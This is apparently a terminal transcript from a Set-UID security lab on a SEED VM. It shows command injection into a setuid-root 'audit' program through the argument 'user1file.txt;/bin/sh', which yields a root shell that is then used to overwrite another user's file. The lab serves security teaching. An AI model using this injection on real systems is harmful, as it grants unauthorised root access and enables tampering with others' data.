 [04/26/21]seed@VM:~$ ls -l audit
-rwsr-xr-x 1 root root 16928 Apr 26 21:33 audit
[04/26/21]seed@VM:~$ ls -l user1file.txt
-rw-rw-r-- 1 user1 user1 15 Apr 26 21:43 user1file.txt
[04/26/21]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[04/26/21]seed@VM:~$ cat user1file.txt
user1 contents
[04/26/21]seed@VM:~$ ./audit "user1file.txt;/bin/sh"
user1 contents
# whoami
root
# nano user1file.txt
# echo "uh oh, seed can modify user1's file!" > user1file.txt
# exit
[04/26/21]seed@VM:~$ sudo su user1
$ cat user1file.txt
uh oh, seed can modify user1's file!
$